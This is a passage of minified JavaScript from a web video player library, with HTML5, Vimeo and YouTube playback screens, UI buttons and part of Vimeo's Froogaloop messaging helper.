l=Math.floor(f.video_el.duration/3600)>0,f.isPlaying_bl=!0,f.isSafeToBeControlled_bl=!0,f.video_el.style.visibility="visible",f.dispatchEvent(b.SAFE_TO_SCRUBB))},this.updateProgress=function(){var a,c=0;f.video_el.buffered.length>0&&(a=f.video_el.buffered.end(f.video_el.buffered.length-1),c=a.toFixed(1)/f.video_el.duration.toFixed(1),!isNaN(c)&&c||(c=0)),1==c&&f.video_el.removeEventListener("progress",f.updateProgress),f.dispatchEvent(b.LOAD_PROGRESS,{percent:c})},this.updateVideo=function(){var a;f.allowScrubing_bl||(a=f.video_el.currentTime/f.video_el.duration,f.dispatchEvent(b.UPDATE,{percent:a}));var c=f.formatTime(f.video_el.duration),d=f.formatTime(f.video_el.currentTime);isNaN(f.video_el.duration)?f.dispatchEvent(b.UPDATE_TIME,{curTime:"00:00",totalTime:"00:00",seconds:0}):f.dispatchEvent(b.UPDATE_TIME,{curTime:d,totalTime:c,seconds:parseInt(f.video_el.currentTime)}),f.lastPercentPlayed=a,f.curDuration=d},this.startToScrub=function(){f.allowScrubing_bl=!0},this.stopToScrub=function(){f.allowScrubing_bl=!1},this.scrub=function(a,c){c&&f.startToScrub();try{f.video_el.currentTime=f.video_el.duration*a;var d=f.formatTime(f.video_el.duration),e=f.formatTime(f.video_el.currentTime);f.dispatchEvent(b.UPDATE_TIME,{curTime:e,totalTime:d})}catch(a){}},this.replay=function(){f.scrub(0),f.play()},this.setVolume=function(a){a&&(f.volume=a),f.video_el&&(f.video_el.volume=f.volume)},this.formatTime=function(a){var b=Math.floor(a/3600),c=a%3600,d=Math.floor(c/60),e=c%60,g=Math.ceil(e);return d=d>=10?d:"0"+d,g=g>=10?g:"0"+g,isNaN(g)?"00:00":f.hasHours_bl?b+":"+d+":"+g:d+":"+g},this.init()};b.setPrototype=function(){b.prototype=new FWDEVPDisplayObject("div")},b.ERROR="error",b.UPDATE="update",b.UPDATE_TIME="updateTime",b.SAFE_TO_SCRUBB="safeToControll",b.LOAD_PROGRESS="loadProgress",b.START="start",b.PLAY="play",b.PAUSE="pause",b.STOP="stop",b.PLAY_COMPLETE="playComplete",b.START_TO_BUFFER="startToBuffer",b.STOP_TO_BUFFER="stopToBuffer",a.FWDEVPVideoScreen=b}(window),function(a){var b=function(a,c){var d=this;b.prototype;this.iframe_do=null,this.vimeoPlayer=null,this.lastQuality_str="auto",this.volume=c,this.updateVideoId_int,this.updatePreloadId_int,this.controllerHeight=a.data.controllerHeight,this.hasBeenCreatedOnce_bl=!0,this.hasHours_bl=!1,this.allowScrubing_bl=!1,this.hasError_bl=!1,this.isPlaying_bl=!1,this.isStopped_bl=!0,this.isStartEventDispatched_bl=!1,this.isSafeToBeControlled_bl=!1,this.isPausedInEvent_bl=!0,this.isShowed_bl=!0,this.isCued_bl=!1,this.isVideoLoaded_bl=!1,this.isReady_bl=!1,this.isMobile_bl=FWDEVPUtils.isMobile,this.init=function(){d.hasTransform3d_bl=!1,d.hasTransform2d_bl=!1,d.setBackfaceVisibility(),a.main_do.addChild(d),d.resizeAndPosition(),d.setupVideo(),d.setupDisableClick(),d.intitErrorId_to=setTimeout(d.initError,8e3)},this.initError=function(){d.dispatchEvent(b.INIT_ERROR,{error:"Error loading the Vimeo video player!"})},this.setupDisableClick=function(){d.disableClick_do=new FWDEVPDisplayObject("div"),d.disableClick_do.setBkColor(a.backgroundColor_str),d.disableClick_do.setAlpha(1e-8),d.addChild(d.disableClick_do)},this.showDisable=function(){a.tempVidStageWidth&&d.disableClick_do.w!=d.stageWidth&&(d.disableClick_do.setWidth(a.tempVidStageWidth),FWDEVPUtils.isIphone?d.disableClick_do.setHeight(a.tempVidStageHeight-d.controllerHeight):d.disableClick_do.setHeight(a.tempVidStageHeight))},this.hideDisable=function(){0!=d.disableClick_do.w&&(d.disableClick_do.setWidth(0),d.disableClick_do.setHeight(0))},this.setupVideo=function(){d.vimeolayer||(d.iframe_do=new FWDEVPDisplayObject("IFRAME"),d.iframe_do.hasTransform3d_bl=!1,d.iframe_do.hasTransform2d_bl=!1,d.iframe_do.screen.setAttribute("id",a.instanceName_str+"vimeo"),d.iframe_do.screen.setAttribute("webkitallowfullscreen","1"),d.iframe_do.screen.setAttribute("mozallowfullscreen","1"),d.iframe_do.screen.setAttribute("allowfullscreen","1"),d.setSource("https://player.vimeo.com/video/76979871"),d.iframe_do.getStyle().width="100%",d.iframe_do.getStyle().height="100%",d.iframe_do.setBackfaceVisibility(),d.addChild(d.iframe_do),d.vimeoPlayer=$f(d.iframe_do.screen),d.vimeoPlayer.addEvent("ready",d.readyHandler),d.blackOverlay_do=new FWDEVPDisplayObject("div"),d.blackOverlay_do.getStyle().backgroundColor="#000000",d.blackOverlay_do.getStyle().width="100%",d.blackOverlay_do.getStyle().height="100%",d.addChild(d.blackOverlay_do))},this.resizeAndPosition=function(){a.tempVidStageWidth&&(d.setWidth(a.tempVidStageWidth),d.setHeight(a.tempVidStageHeight))},this.setSource=function(b){b&&(d.sourcePath_str=b),d.stop();var c=d.sourcePath_str.match(/[^\/]+$/i);d.iframe_do.screen.setAttribute("src","https://player.vimeo.com/video/"+c+"?api=1&player_id="+a.instanceName_str+"vimeo&autoplay=0")},this.readyHandler=function(){if(clearTimeout(d.intitErrorId_to),d.contains(d.blackOverlay_do)&&(clearTimeout(d.removeChildWithDelayId_to),d.removeChildWithDelayId_to=setTimeout(function(){d.removeChild(d.blackOverlay_do)},1500)),d.resizeAndPosition(),d.vimeoPlayer.addEvent("play",d.playHandler),d.vimeoPlayer.addEvent("pause",d.pauseHandler),d.vimeoPlayer.addEvent("loadProgress",d.loadProgressHandler),d.vimeoPlayer.addEvent("finish",d.finishHandler),d.vimeoPlayer.addEvent("loaded",d.loadedHandler),d.isReady_bl){try{d.vimeoPlayer.api("setColor","#FFFFFF")}catch(a){}return a.videoType_str==FWDEVPlayer.VIMEO&&d.setX(0),void(a.data.autoPlay_bl&&a.play())}d.isReady_bl=!0,d.dispatchEvent(b.READY)},this.loadedHandler=function(){d.isVideoLoaded_bl=!0},this.playHandler=function(){d.isSafeToBeControlled_bl||(d.isStopped_bl=!1,d.isSafeToBeControlled_bl=!0,d.isPlaying_bl=!0,d.hasHours_bl=Math.floor(d.getDuration()/3600)>0,d.setVolume(a.volume),d.startToUpdate(),d.dispatchEvent(b.SAFE_TO_SCRUBB)),d.dispatchEvent(b.PLAY)},this.loadProgressHandler=function(a){d.isShowed_bl||d.dispatchEvent(b.LOAD_PROGRESS,{percent:a.percent})},this.pauseHandler=function(){d.isPlaying_bl=!1,d.dispatchEvent(b.PAUSE)},this.finishHandler=function(){a.data.loop_bl&&(d.stop(),setTimeout(d.play,200)),d.dispatchEvent(b.PLAY_COMPLETE)},this.play=function(b){FWDEVPlayer.curInstance=a;var c=200;d.isPlaying_bl=!0,d.hasError_bl=!1,clearTimeout(d.startToPlayWithDelayId_to),a.prevVideoType_str!=FWDEVPlayer.VIMEO&&(c=800);try{d.startToPlayWithDelayId_to=setTimeout(function(){d.vimeoPlayer.api("play")},c)}catch(a){}d.isMobile_bl||(d.isStopped_bl=!1)},this.pause=function(){if(!d.isStopped_bl&&!d.hasError_bl){d.isPlaying_bl=!1;try{d.vimeoPlayer.api("pause")}catch(a){}d.stopToUpdate()}},this.togglePlayPause=function(){d.isPlaying_bl?d.pause():d.play()},this.resume=function(){d.isStopped_bl||d.play()},this.startToUpdate=function(){clearInterval(d.updateVideoId_int),d.updateVideoId_int=setInterval(d.updateVideo,500)},this.stopToUpdate=function(){clearInterval(d.updateVideoId_int)},this.updateVideo=function(){var a;if(!d.vimeoPlayer)return void stopToUpdate();var c=d.formatTime(d.getDuration()),e=d.formatTime(d.getCurrentTime());a=e/c,d.dispatchEvent(FWDEVPYoutubeScreen.UPDATE,{percent:a}),d.dispatchEvent(b.UPDATE_TIME,{curTime:e,totalTime:c,seconds:parseInt(d.getCurrentTime())})},this.stop=function(a){d.isVideoLoaded_bl=!1,clearTimeout(d.startToPlayWithDelayId_to),d.isStopped_bl||(d.isPlaying_bl=!1,d.isStopped_bl=!0,d.isCued_bl=!1,d.allowScrubing_bl=!1,d.isSafeToBeControlled_bl=!1,d.isPausedInEvent_bl=!0,d.stopToUpdate(),a||(d.stopVideo(),d.dispatchEvent(b.STOP),d.dispatchEvent(b.LOAD_PROGRESS,{percent:0}),d.dispatchEvent(b.UPDATE_TIME,{curTime:"00:00",totalTime:"00:00"})))},this.destroy=function(){d.iframe_do&&(d.iframe_do.screen.removeAttribute("id",a.instanceName_str+"vimeo"),d.removeChild(d.iframe_do),d.iframe_do.destroy(),d.iframe_do=null),d.vimeoPlayer=null},this.stopVideo=function(){d.setSource(d.sourcePath_str)},this.startToScrub=function(){d.isSafeToBeControlled_bl&&(d.allowScrubing_bl=!0)},this.stopToScrub=function(){d.isSafeToBeControlled_bl&&(d.allowScrubing_bl=!1)},this.scrub=function(a){d.isSafeToBeControlled_bl&&d.vimeoPlayer.api("seekTo",a*d.getDuration())},this.setVolume=function(a){a&&(d.volume=a),d.vimeoPlayer&&d.vimeoPlayer.api("setVolume",a)},this.getDuration=function(){if(d.isSafeToBeControlled_bl)return d.vimeoPlayer.api("getDuration",function(a,b){d.duration=a}),d.duration},this.getCurrentTime=function(){if(d.isSafeToBeControlled_bl)return d.vimeoPlayer.api("getCurrentTime",function(a,b){d.currentTime=a}),d.currentTime},this.formatTime=function(a){var b=Math.floor(a/3600),c=a%3600,e=Math.floor(c/60),f=c%60,g=Math.ceil(f);return e=e>=10?e:"0"+e,g=g>=10?g:"0"+g,isNaN(g)?"00:00":d.hasHours_bl?b+":"+e+":"+g:e+":"+g},this.init()};b.setPrototype=function(){b.prototype=new FWDEVPDisplayObject("div")},b.SAFE_TO_SCRUBB="safeToScrub",b.READY="ready",b.INIT_ERROR="initError",b.UPDATE="update",b.UPDATE_TIME="updateTime",b.LOAD_PROGRESS="loadProgress",b.PLAY="play",b.PAUSE="pause",b.STOP="stop",b.PLAY_COMPLETE="playComplete",b.CUED="cued",b.QUALITY_CHANGE="qualityChange",a.FWDEVPVimeoScreen=b}(window),function(a){var b=function(a,c,d){var e=this,f=b.prototype;this.nImg=a,this.sPath_str=c,this.dPath_str=d,this.n_sdo,this.s_sdo,this.d_sdo,this.toolTipLabel_str,this.totalWidth=this.nImg.width,this.totalHeight=this.nImg.height,this.isSetToDisabledState_bl=!1,this.isDisabled_bl=!1,this.isSelectedFinal_bl=!1,this.isActive_bl=!1,this.isMobile_bl=FWDEVPUtils.isMobile,this.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,this.allowToCreateSecondButton_bl=!e.isMobile_bl||e.hasPointerEvent_bl,e.init=function(){e.setupMainContainers()},e.setupMainContainers=function(){if(e.n_sdo=new FWDEVPDisplayObject("img"),e.n_sdo.setScreen(e.nImg),e.addChild(e.n_sdo),e.allowToCreateSecondButton_bl){var a=new Image;if(a.src=e.sPath_str,e.s_sdo=new FWDEVPDisplayObject("img"),e.s_sdo.setScreen(a),e.s_sdo.setWidth(e.totalWidth),e.s_sdo.setHeight(e.totalHeight),e.s_sdo.setAlpha(0),e.addChild(e.s_sdo),e.dPath_str){var b=new Image;b.src=e.dPath_str,e.d_sdo=new FWDEVPDisplayObject("img"),e.d_sdo.setScreen(b),e.d_sdo.setWidth(e.totalWidth),e.d_sdo.setHeight(e.totalHeight),e.isMobile_bl?e.d_sdo.setX(-100):e.d_sdo.setAlpha(0),e.addChild(e.d_sdo)}}e.setWidth(e.totalWidth),e.setHeight(e.totalHeight),e.setButtonMode(!0),e.isMobile_bl?e.hasPointerEvent_bl?(e.screen.addEventListener("pointerdown",e.onMouseUp),e.screen.addEventListener("pointerover",e.onMouseOver),e.screen.addEventListener("pointerout",e.onMouseOut)):e.screen.addEventListener("touchend",e.onMouseUp):e.screen.addEventListener?(e.screen.addEventListener("mouseover",e.onMouseOver),e.screen.addEventListener("mouseout",e.onMouseOut),e.screen.addEventListener("mousedown",e.onMouseUp)):e.screen.attachEvent&&(e.screen.attachEvent("onmouseover",e.onMouseOver),e.screen.attachEvent("onmouseout",e.onMouseOut),e.screen.attachEvent("onmousedown",e.onMouseUp))},e.onMouseOver=function(a){if(!a.pointerType||a.pointerType==a.MSPOINTER_TYPE_MOUSE){if(e.isDisabled_bl||e.isSelectedFinal_bl)return;e.dispatchEvent(b.MOUSE_OVER,{e:a}),FWDEVPTweenMax.killTweensOf(e.s_sdo),FWDEVPTweenMax.to(e.s_sdo,.5,{alpha:1,delay:.1,ease:Expo.easeOut})}},e.onMouseOut=function(a){if(!a.pointerType||a.pointerType==a.MSPOINTER_TYPE_MOUSE){if(e.isDisabled_bl||e.isSelectedFinal_bl)return;e.dispatchEvent(b.MOUSE_OUT,{e:a}),FWDEVPTweenMax.killTweensOf(e.s_sdo),FWDEVPTweenMax.to(e.s_sdo,.5,{alpha:0,ease:Expo.easeOut})}},e.onMouseUp=function(a){a.preventDefault&&a.preventDefault(),e.isDisabled_bl||2==a.button||e.isSelectedFinal_bl||e.dispatchEvent(b.MOUSE_UP,{e:a})},e.setSelctedFinal=function(){e.isSelectedFinal_bl=!0,FWDEVPTweenMax.killTweensOf(e.s_sdo),FWDEVPTweenMax.to(e.s_sdo,.8,{alpha:1,ease:Expo.easeOut}),e.setButtonMode(!1)},e.setUnselctedFinal=function(){e.isSelectedFinal_bl=!1,FWDEVPTweenMax.to(e.s_sdo,.8,{alpha:0,delay:.1,ease:Expo.easeOut}),e.setButtonMode(!0)},this.setDisabledState=function(){e.isSetToDisabledState_bl||(e.isSetToDisabledState_bl=!0,e.isMobile_bl?e.d_sdo.setX(0):(FWDEVPTweenMax.killTweensOf(e.d_sdo),FWDEVPTweenMax.to(e.d_sdo,.8,{alpha:1,ease:Expo.easeOut})))},this.setEnabledState=function(){e.isSetToDisabledState_bl&&(e.isSetToDisabledState_bl=!1,e.isMobile_bl?e.d_sdo.setX(-100):(FWDEVPTweenMax.killTweensOf(e.d_sdo),FWDEVPTweenMax.to(e.d_sdo,.8,{alpha:0,delay:.1,ease:Expo.easeOut})))},this.disable=function(){e.isDisabled_bl=!0,e.setButtonMode(!1)},this.enable=function(){e.isDisabled_bl=!1,e.setButtonMode(!0)},e.destroy=function(){e.isMobile_bl?e.hasPointerEvent_bl?(e.screen.removeEventListener("pointerdown",e.onMouseUp),e.screen.removeEventListener("pointerover",e.onMouseOver),e.screen.removeEventListener("pointerout",e.onMouseOut)):e.screen.removeEventListener("touchend",e.onMouseUp):e.screen.removeEventListener?(e.screen.removeEventListener("mouseover",e.onMouseOver),e.screen.removeEventListener("mouseout",e.onMouseOut),e.screen.removeEventListener("mousedown",e.onMouseUp)):e.screen.detachEvent&&(e.screen.detachEvent("onmouseover",e.onMouseOver),e.screen.detachEvent("onmouseout",e.onMouseOut),e.screen.detachEvent("onmousedown",e.onMouseUp)),FWDEVPTweenMax.killTweensOf(e.s_sdo),e.n_sdo.destroy(),e.s_sdo.destroy(),e.d_sdo&&(FWDEVPTweenMax.killTweensOf(e.d_sdo),e.d_sdo.destroy()),e.nImg=null,e.sImg=null,e.dImg=null,e.n_sdo=null,e.s_sdo=null,e.d_sdo=null,a=null,sImg=null,dImg=null,e.toolTipLabel_str=null,e.init=null,e.setupMainContainers=null,e.onMouseOver=null,e.onMouseOut=null,e.onClick=null,e.onMouseDown=null,e.setSelctedFinal=null,e.setUnselctedFinal=null,e.setInnerHTML(""),f.destroy(),e=null,f=null,b.prototype=null},e.init()};b.setPrototype=function(){b.prototype=null,b.prototype=new FWDEVPDisplayObject("div")},b.CLICK="onClick",b.MOUSE_OVER="onMouseOver",b.MOUSE_OUT="onMouseOut",b.MOUSE_UP="onMouseDown",b.prototype=null,a.FWDEVPVolumeButton=b}(window),function(a){var b=function(a,c){var d=this;b.prototype;this.main_do=null,this.ytb=null,this.lastQuality_str="auto",this.volume=c,this.updateVideoId_int,this.updatePreloadId_int,this.controllerHeight=a.data.controllerHeight,this.hasHours_bl=!1,this.hasBeenCreatedOnce_bl=!1,this.allowScrubing_bl=!1,this.hasError_bl=!1,this.isPlaying_bl=!1,this.isStopped_bl=!0,this.isStartEventDispatched_bl=!1,this.isSafeToBeControlled_bl=!1,this.isPausedInEvent_bl=!0,this.isShowed_bl=!0,this.isCued_bl=!1,this.isQualityArrayDisapatched_bl=!1,this.isMobile_bl=FWDEVPUtils.isMobile,this.init=function(){d.hasTransform3d_bl=!1,d.hasTransform2d_bl=!1,d.setBackfaceVisibility(),a.main_do.addChild(d),d.resizeAndPosition(),d.setupVideo(),d.setupDisableClick(),d.setWidth(1),d.setHeight(1)},this.setupDisableClick=function(){d.disableClick_do=new FWDEVPDisplayObject("div"),d.disableClick_do.setBkColor(a.backgroundColor_str),d.addChild(d.disableClick_do)},this.showDisable=function(){a.tempVidStageWidth&&d.disableClick_do.w!=d.stageWidth&&(d.disableClick_do.setWidth(a.tempVidStageWidth),FWDEVPUtils.isIphone?d.disableClick_do.setHeight(a.tempVidStageHeight-d.controllerHeight):d.disableClick_do.setHeight(a.tempVidStageHeight))},this.hideDisable=function(){0!=d.disableClick_do.w&&(d.disableClick_do.setWidth(0),d.disableClick_do.setHeight(0))},this.setupVideo=function(){d.ytb||(d.main_do=new FWDEVPDisplayObject("div"),d.main_do.hasTransform3d_bl=!1,d.main_do.hasTransform2d_bl=!1,d.main_do.screen.setAttribute("id",a.instanceName_str+"youtube"),d.main_do.getStyle().width="100%",d.main_do.getStyle().height="100%",d.main_do.setBackfaceVisibility(),d.addChild(d.main_do),d.ytb=new YT.Player(a.instanceName_str+"youtube",{width:"100%",height:"100%",playerVars:{controls:0,disablekb:0,loop:0,autoplay:0,wmode:"opaque",showinfo:0,rel:0,modestbranding:1,iv_load_policy:3,cc_load_policy:0,fs:0,html5:0},events:{onReady:d.playerReadyHandler,onError:d.playerErrorHandler,onStateChange:d.stateChangeHandler,onPlaybackQualityChange:d.qualityChangeHandler}}))},this.playerReadyHandler=function(){d.resizeAndPosition(),d.dispatchEvent(b.READY),d.hasBeenCreatedOnce_bl=!0},this.stateChangeHandler=function(c){if(c.data==-1&&d.isCued_bl&&d.isMobile_bl&&(d.isStopped_bl=!1,FWDEVPlayer.stopAllVideos(a)),c.data==YT.PlayerState.PLAYING)d.isSafeToBeControlled_bl||(d.isStopped_bl=!1,d.isSafeToBeControlled_bl=!0,d.isPlaying_bl=!0,d.hasHours_bl=Math.floor(d.ytb.getDuration()/3600)>0,d.setVolume(d.volume),d.startToUpdate(),d.startToPreload(),d.scrub(1e-5),d.isMobile_bl||d.setQuality(d.lastQuality_str),d.ytb.getAvailableQualityLevels()&&0!=d.ytb.getAvailableQualityLevels().length&&d.dispatchEvent(b.QUALITY_CHANGE,{qualityLevel:d.ytb.getPlaybackQuality(),levels:d.ytb.getAvailableQualityLevels()}),d.dispatchEvent(b.SAFE_TO_SCRUBB)),d.isPausedInEvent_bl&&d.dispatchEvent(b.PLAY),d.isPausedInEvent_bl=!1,d.hasError_bl=!1;else if(c.data==YT.PlayerState.PAUSED){if(!d.isSafeToBeControlled_bl)return;d.isStopped_bl=!1,d.isPausedInEvent_bl||d.dispatchEvent(b.PAUSE),d.isPausedInEvent_bl=!0}else c.data==YT.PlayerState.ENDED?d.ytb.getCurrentTime()&&d.ytb.getCurrentTime()>0&&(d.isStopped_bl=!1,setTimeout(function(){d.dispatchEvent(b.PLAY_COMPLETE)},100)):c.data==YT.PlayerState.CUED&&(d.isStopped_bl||d.dispatchEvent(b.CUED),d.isCued_bl=!0)},this.qualityChangeHandler=function(a){d.ytb.getAvailableQualityLevels()&&0!=d.ytb.getAvailableQualityLevels().length&&d.dispatchEvent(b.QUALITY_CHANGE,{qualityLevel:d.ytb.getPlaybackQuality()})},this.playerErrorHandler=function(a){if(d.isPausedInEvent_bl=!0,!d.isStopped_bl&&!d.hasError_bl&&d.sourcePath_str){var c="";d.hasError_bl=!0,2==a.data?c="The youtube id is not well formatted, make sure it has exactly 11 characters and that it dosn't contain invalid characters such as exclamation points or asterisks.":5==a.data?c="The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.":100==a.data?c="The youtube video request was not found, probably the video ID is incorrect.":101!=a.data&&150!=a.data||(c="The owner of the requested video does not allow it to be played in embedded players."),d.dispatchEvent(b.ERROR,{text:c})}},this.resizeAndPosition=function(){a.tempVidStageWidth&&(d.setWidth(a.tempVidStageWidth),FWDEVPUtils.isIphone?d.setHeight(a.tempVidStageHeight-d.controllerHeight):d.setHeight(a.tempVidStageHeight))},this.setSource=function(a){a&&(d.sourcePath_str=a),d.ytb.cueVideoById(d.sourcePath_str),d.isMobile_bl||(d.isStopped_bl=!1)},this.play=function(b){FWDEVPlayer.curInstance=a,d.isPlaying_bl=!0,d.hasError_bl=!1;try{d.ytb.playVideo(),d.startToUpdate()}catch(a){}d.isMobile_bl||(d.isStopped_bl=!1)},this.pause=function(){if(!d.isStopped_bl&&!d.hasError_bl){d.isPlaying_bl=!1;try{d.ytb.pauseVideo()}catch(a){}d.stopToUpdate()}},this.togglePlayPause=function(){d.isPlaying_bl?d.pause():d.play()},this.resume=function(){d.isStopped_bl||d.play()},this.startToUpdate=function(){clearInterval(d.updateVideoId_int),d.updateVideoId_int=setInterval(d.updateVideo,500)},this.stopToUpdate=function(){clearInterval(d.updateVideoId_int)},this.updateVideo=function(){var a;if(!d.ytb)return void stopToUpdate();d.allowScrubing_bl||(a=d.ytb.getCurrentTime()/d.ytb.getDuration(),d.dispatchEvent(b.UPDATE,{percent:a}));var c=d.formatTime(d.ytb.getDuration()),e=d.formatTime(d.ytb.getCurrentTime());d.dispatchEvent(b.UPDATE_TIME,{curTime:e,totalTime:c,seconds:parseInt(d.ytb.getCurrentTime())})},this.startToPreload=function(){clearInterval(d.preloadVideoId_int),d.updatePreloadId_int=setInterval(d.updateProgress,500)},this.stopToPreload=function(){clearInterval(d.updatePreloadId_int)},this.updateProgress=function(){if(!d.ytb)return void stopToPreload();var c=d.ytb.getVideoLoadedFraction();d.dispatchEvent(b.LOAD_PROGRESS,{percent:c})},this.stop=function(){d.isStopped_bl||(d.isPlaying_bl=!1,d.isStopped_bl=!0,d.isCued_bl=!1,d.allowScrubing_bl=!1,d.isSafeToBeControlled_bl=!1,d.isQualityArrayDisapatched_bl=!1,d.isPausedInEvent_bl=!0,d.stopToUpdate(),d.stopToPreload(),d.stopVideo(),d.dispatchEvent(b.STOP),d.dispatchEvent(b.LOAD_PROGRESS,{percent:0}),d.dispatchEvent(b.UPDATE_TIME,{curTime:"00:00",totalTime:"00:00"}))},this.destroyYoutube=function(){d.main_do&&(d.main_do.screen.removeAttribute("id",a.instanceName_str+"youtube"),d.main_do.destroy(),d.main_do=null),d.ytb&&d.ytb.destroy(),d.ytb=null},this.stopVideo=function(){d.isMobile_bl||d.ytb.cueVideoById(d.sourcePath_str)},this.startToScrub=function(){d.isSafeToBeControlled_bl&&(d.allowScrubing_bl=!0)},this.stopToScrub=function(){d.isSafeToBeControlled_bl&&(d.allowScrubing_bl=!1)},this.scrub=function(a){d.isSafeToBeControlled_bl&&d.ytb.seekTo(a*d.ytb.getDuration())},this.setVolume=function(a){a&&(d.volume=a),d.ytb&&d.ytb.setVolume(100*a)},this.setQuality=function(a){d.lastQuality_str=a,d.ytb.setPlaybackQuality(a)},this.formatTime=function(a){var b=Math.floor(a/3600),c=a%3600,e=Math.floor(c/60),f=c%60,g=Math.ceil(f);return e=e>=10?e:"0"+e,g=g>=10?g:"0"+g,isNaN(g)?"00:00":d.hasHours_bl?b+":"+e+":"+g:e+":"+g},this.init()};b.setPrototype=function(){b.prototype=new FWDEVPDisplayObject("div")},b.READY="ready",b.ERROR="error",b.UPDATE="update",b.UPDATE_TIME="updateTime",b.SAFE_TO_SCRUBB="safeToControll",b.LOAD_PROGRESS="loadProgress",b.PLAY="play",b.PAUSE="pause",b.STOP="stop",b.PLAY_COMPLETE="playComplete",b.CUED="cued",b.QUALITY_CHANGE="qualityChange",a.FWDEVPYoutubeScreen=b}(window),function(){var a=function(b,c,d,e){var f=this;a.prototype;this.text_do=null,this.hd_do=null,this.dumy_do=null,this.label_str=b,this.normalColor_str=c,this.selectedColor_str=d,this.hdPath_str=e,this.totalWidth=0,this.totalHeight=23,this.hdWidth=7,this.hdHeight=5,this.hasHd_bl=!1,this.isMobile_bl=FWDEVPUtils.isMobile,this.isDisabled_bl=!1,this.init=function(){"highres"!=f.label_str&&"hd1080"!=f.label_str&&"hd720"!=f.label_str&&"hd1440"!=f.label_str&&"hd2160"!=f.label_str||(f.hasHd_bl=!0),f.setBackfaceVisibility(),f.setupMainContainers(),f.setHeight(f.totalHeight)},this.setupMainContainers=function(){if(f.text_do=new FWDEVPDisplayObject("div"),f.text_do.setBackfaceVisibility(),f.text_do.hasTransform3d_bl=!1,f.text_do.hasTransform2d_bl=!1,f.text_do.getStyle.whiteSpace="nowrap",f.text_do.getStyle().fontFamily="Arial",f.text_do.getStyle().fontSize="12px",f.text_do.getStyle().color=f.normalColor_str,f.text_do.getStyle().fontSmoothing="antialiased",f.text_do.getStyle().webkitFontSmoothing="antialiased",f.text_do.getStyle().textRendering="optimizeLegibility",f.text_do.setInnerHTML(f.label_str),f.addChild(f.text_do),f.hasHd_bl){var a=new Image;a.src=f.hdPath_str,f.hd_do=new FWDEVPDisplayObject("img"),f.hd_do.setScreen(a),f.hd_do.setWidth(f.hdWidth),f.hd_do.setHeight(f.hdHeight),f.addChild(f.hd_do)}f.dumy_do=new FWDEVPDisplayObject("div"),FWDEVPUtils.isIE&&(f.dumy_do.setBkColor("#FF0000"),f.dumy_do.setAlpha(1e-4)),f.dumy_do.setButtonMode(!0),f.dumy_do.setHeight(f.totalHeight),f.addChild(f.dumy_do),f.isMobile_bl?f.hasPointerEvent_bl?(f.dumy_do.screen.addEventListener("pointerup",f.onMouseUp),f.dumy_do.screen.addEventListener("pointerover",f.onMouseOver),f.dumy_do.screen.addEventListener("pointerout",f.onMouseOut)):f.dumy_do.screen.addEventListener("touchend",f.onMouseUp):f.dumy_do.screen.addEventListener?(f.dumy_do.screen.addEventListener("mouseover",f.onMouseOver),f.dumy_do.screen.addEventListener("mouseout",f.onMouseOut),f.dumy_do.screen.addEventListener("mouseup",f.onMouseUp)):f.dumy_do.screen.attachEvent&&(f.dumy_do.screen.attachEvent("onmouseover",f.onMouseOver),f.dumy_do.screen.attachEvent("onmouseout",f.onMouseOut),f.dumy_do.screen.attachEvent("onmouseup",f.onMouseUp))},this.onMouseOver=function(b){f.isDisabled_bl||(f.setSelectedState(!0),f.dispatchEvent(a.MOUSE_OVER,{e:b}))},this.onMouseOut=function(b){f.isDisabled_bl||(f.seNormalState(!0),f.dispatchEvent(a.MOUSE_OUT,{e:b}))},this.onMouseUp=function(b){f.isDisabled_bl||2==b.button||(b.preventDefault&&b.preventDefault(),f.dispatchEvent(a.CLICK,{e:b}))},this.setFinalSize=function(){if(0==f.text_do.x){var a=f.text_do.getWidth()+34,b=f.text_do.getHeight();f.text_do.setX(18),f.text_do.setY(parseInt((f.totalHeight-b)/2)),f.hd_do&&(f.hd_do.setX(a-12),f.hd_do.setY(f.text_do.y+1)),f.dumy_do.setWidth(a),f.setWidth(a)}},this.setSelectedState=function(a){FWDEVPTweenMax.killTweensOf(f.text_do),a?FWDEVPTweenMax.to(f.text_do.screen,.5,{css:{color:f.selectedColor_str},ease:Expo.easeOut}):f.text_do.getStyle().color=f.selectedColor_str},this.seNormalState=function(a){FWDEVPTweenMax.killTweensOf(f.text_do),a?FWDEVPTweenMax.to(f.text_do.screen,.5,{css:{color:f.normalColor_str},ease:Expo.easeOut}):f.text_do.getStyle().color=f.normalColor_str},this.disable=function(){f.isDisabled_bl=!0,FWDEVPTweenMax.killTweensOf(f.text_do),f.setSelectedState(!0),f.dumy_do.setButtonMode(!1)},this.enable=function(){f.isDisabled_bl=!1,FWDEVPTweenMax.killTweensOf(f.text_do),f.seNormalState(!0),f.dumy_do.setButtonMode(!0)},f.init()};a.setPrototype=function(){a.prototype=new FWDEVPDisplayObject("div")},a.MOUSE_OVER="onMouseOver",a.MOUSE_OUT="onMouseOut",a.CLICK="onClick",a.prototype=null,window.FWDEVPYTBQButton=a}(window);var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){return!!c.contentWindow.postMessage&&(a=JSON.stringify({method:a,value:b}),void c.contentWindow.postMessage(a,g))}function c(a){var b,c;try{b=JSON.parse(a.data),c=b.event||b.method}catch(a){}if("ready"!=c||f||(f=!0),!/^https?:\/\/player.vimeo.com/.test(a.origin))return!1;
"*"===g&&(g=a.origin),a=b.value;var d=b.data,h=""===h?null:b.player_id;return b=h?e[h][c]:e[c],c=[],!!b&&(void 0!==a&&c.push(a),d&&c.push(d),h&&c.push(h),0<c.length?b.apply(null,c):b.call())}function d(a,b,c){c?(e[c]||(e[c]={}),e[c][a]=b):e[a]=b}var e={},f=!1,g="*";return a.fn=a.prototype={element:null,init:function(a){return"string"==typeof a&&(a=document.getElementById(a)),this.element=a,this},api:function(a,c){if(!this.element||!a)return!1;var e=this.element,f=""!==e.id?e.id:null,g=c&&c.constructor&&c.call&&c.apply?null:c,h=c&&c.constructor&&c.call&&c.apply?c:null;return h&&d(a,h,f),b(a,g,e),this},addEvent:function(a,c){if(!this.element)return!1;var e=this.element,g=""!==e.id?e.id:null;return d(a,c,g),"ready"!=a?b("addEventListener",a,e):"ready"==a&&f&&c.call(null,g),this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,d=""!==c.id?c.id:null;a:{if(d&&e[d]){if(!e[d][a]){d=!1;break a}e[d][a]=null}else{if(!e[a]){d=!1;break 